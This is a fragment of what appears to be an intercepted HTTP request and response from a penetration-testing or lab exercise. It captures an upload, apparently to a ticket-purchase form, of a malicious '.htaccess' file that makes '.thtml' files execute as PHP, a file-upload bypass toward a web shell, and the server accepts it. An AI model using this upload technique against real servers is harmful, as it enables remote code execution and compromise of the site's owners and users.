 18 kali
19 ------WebKitFormBoundaryXGaSMvxOLXEGF5rE
20 Content-Disposition: form-data; name="your-email"
21
22 kali@kali.com
23 ------WebKitFormBoundaryXGaSMvxOLXEGF5rE
24 Content-Disposition: form-data; name="ticket-type"
25
26 standard-access
27 ------WebKitFormBoundaryXGaSMvxOLXEGF5rE
28 Content-Disposition: form-data; name="the_file"; filename=".htaccess"
29 Content-Type: application/octet-stream
30
31 AddType application/x-httpd-php .thtml
32
33 ------WebKitFormBoundaryXGaSMvxOLXEGF5rE
34 Content-Disposition: form-data; name="submit"
35
36 Purchase
37 ------WebKitFormBoundaryXGaSMvxOLXEGF5rE--
38
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Jul 2024 10:31:08 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 128
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script type="text/javascript">
alert("You will shortly recieve payment link mail");
window.location.href = "index.html";
</script>